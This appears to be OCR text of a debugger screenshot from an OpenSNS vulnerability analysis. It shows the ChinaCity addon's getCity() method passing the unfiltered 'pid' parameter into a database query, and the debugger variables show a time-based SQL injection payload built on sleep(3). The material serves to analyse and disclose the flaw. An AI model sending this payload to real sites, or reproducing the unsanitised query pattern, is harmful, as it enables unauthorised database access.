 opensns ~/PhpstormProjects/opensns
Addons
BaiduYun
CheckIn
ChinaCity
Controller
ChinaCityController.class.php
Model
DistrictModel.class.php
chinacity.html
ChinaCityAddon.class.php
config.php
install.sql
uninstall.sql
FlyPigeon
LocalComment
Recommend
Report
SuperLinks
Support
SyncLogin
api
45
46 //获取城市信息
47 public function getCity(){
48 if (IS_AJAX){
49 $cid = I('cid'); //默认的城市id $cid: "0"
50 $pid = I('pid'); //传过来的省份id $pid: {"=(select*from(select+sleep(3)union/**/select+1)a)and 3 in ", "3"}[2]
51
52 if( !empty($cid) ){
53 //$map['id'] = $cid;
54 }
55 $map['level'] = 2;
56 $map['upid'] = $pid;
57
58 $list = D('Addons://ChinaCity/District')->_list($map);
59
60 $data = "<option value =''>-城市-</option>";
61 foreach ($list as $k => $vo) {
62 $data .= "<option ";
63 if( $cid == $vo['id'] ){
64 $data .= " selected ";
65 }
66 $data .= " value ='" . $vo['id'] . "'>" . $vo['name'] . "</option>";
67 }
\Addons\ChinaCity\Controller › ChinaCityController › getCity()
Debug: index.php × index.php × index.php × Unnamed ×
Debugger Console Output
Variables
$cid = "0"
$pid = {array} [2]
0 = "=(select*from(select+sleep(3)union/**/select+1)a)and 3 in "
1 = "3"
$this = {Addons\ChinaCity\Controller\ChinaCityController} [4]
$_COOKIE = {array} [1]
$_GET = {array} [4]
$_POST = {array} [2]
Chi
Add
App
App
App
Thi
Thi
7ools
零组资料文库